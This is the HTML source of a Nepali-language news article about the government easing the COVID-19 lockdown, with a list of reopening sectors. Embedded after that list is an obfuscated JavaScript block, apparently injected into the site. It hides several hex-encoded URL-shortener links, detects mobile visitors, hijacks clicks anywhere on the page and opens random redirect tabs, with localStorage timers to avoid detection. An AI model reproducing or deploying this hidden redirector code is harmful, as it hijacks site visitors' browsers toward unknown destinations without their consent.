<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://bestkhabar.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/3894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=3894' />
</head>
<body class="wp-singular post-template-default single single-post postid-3894 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>लकडाउन खुकुलो हुँदा यी क्षेत्रहरु तत्काल खुल्दैछन् (सूचीसहित)</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७७ जेठ २८ गते बुधबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<p></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1.jpg" alt="" class="wp-image-2949" srcset="https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p>१० जुन, २०२०<br>काठमाडौं । सरकारले भोलिदेखि लागूहुने गरी मुलुकभर लकडाउन खुकुलो बनाउने निर्णय गरेको छ । यो निर्णयसँगै देशभर सञ्चालनमा रहेको विभिन्न खाले उद्योगधन्दा तथा अन्य क्षेत्रहरुले पनि सरकारी निर्देशन अनुसार आवश्यक सुरक्षा सावधानी अपनाएर आफ्नो पेशा तथा व्यवसाय सञ्चालनमा ल्याउन सक्नेछन् ।</p>



<p> नेपाल सरकार मन्त्रीपरिषद्को आजको बैठकले विभिन्न क्षेत्रहरुलाई नियम अनुसार सञ्चालनमा ल्याउन सकिने गरी लकडाउन खुकुलो बनाउने सम्बन्धी कार्यविधि पारित गरेको छ । मन्त्रीपरिषद् बैठकमा सहभागी एक मन्त्रीका अनुसार निम्न क्षेत्रहरु लकडाउन खुकुलो भएलगत्तै सञ्चालनमा आउनेछन् । यद्यपि यसको विस्तृत जानकारी सरकारले बिहीबार पत्रकार सम्मेलन गरेर दिने तयारी गरेको छ । <strong>लकडाउन खुकुलो भएपछि खुल्ने क्षेत्रहरु</strong>:</p>



<ul class="wp-block-list"><li><strong>औषधी, खाद्य तथा पेयपदार्थ सम्बन्धी सेवा</strong></li><li><strong>तरकारी, फलफूल, दुग्धपदार्थ, अण्डा, माछामासु, खानेपानीको उत्पादन, विक्रीवितरण तथा ढुवानी</strong></li><li><strong>स्वास्थ्य सेवासँग सम्बन्धीत सबै सेवा (निजी क्लिनिकसमेत)</strong></li><li><strong>निर्माण सामग्रीसम्बन्धी उद्योग एवं व्यवसाय</strong></li><li><strong>निजी क्षेत्रबाट प्रबद्र्धित भएकालगायतका सबै विकास आयोजना</strong></li><li><strong>निजी तथा सार्वजनिक निर्माण कार्य</strong></li><li><strong>नदी तथा खानीजन्य पदार्थ उत्खनन्, संकलन, ढुवानी, विक्रीवितरण</strong></li><li><strong>रेस्टुरेन्टबाट हुने प्याकिङ्ग तथा टेकवे कार्य</strong></li><li><strong>क्वारेन्टिनका लागि तोकिएका होटल</strong></li><li><strong>विजुलीका सामान बिक्री र मर्मत पसल</strong></li><li><strong>विद्युतीय उपकरण, मेशीनरी र सवारी साधनको मर्मत गर्ने वर्कसप</strong></li><li><strong>पुस्तक पसल तथा स्टेशनरी</strong></li><li><strong>सबैप्रकारका ढुवानी सेवा</strong></li><li><strong>अत्यावश्यक सेवाका सबै कार्यालय (बढीमा ५० प्रतिशत कर्मचारी रहने गरी)</strong></li><li><strong>अन्य सरकारी कार्यालय, गैरसरकारी कार्यालय तथा निजी कार्यालय (बढीमा ५० प्रतिशत कर्मचारी रहने गरी)</strong></li><li><strong>सबै वित्तिय संस्थाहरु (बढीमा ५० प्रतिशत कर्मचारी रहने गरी)</strong></li><li><strong>पेट्रोलियम पदार्थको ढुवानी र बिक्रीवितरण</strong></li><li><strong>फोहोर मैला व्यवस्थापन</strong></li><li><strong>विद्युत्, दमकल, एम्बुलेन्स, सञ्चार तथा प्रशारण, हुलाक सम्बन्धी सेवाहरु</strong></li><li><strong>बैंक तथा वित्तिय संस्था, सहकारी र बीमा सेवा</strong></li><li><strong>सबै प्रकारका कृषि तथा पशुपन्छी पालनसम्बन्धी कार्य</strong></li><li><strong>कृषि बिउ बिजन, रासायनिक मल, कृषि औजार <strong>र</strong> शीतभण्डार सम्बन्धी सेवा तथा कार्य</strong></li><li><strong>उत्पादनशील उद्योग</strong></li></ul>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/3894" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
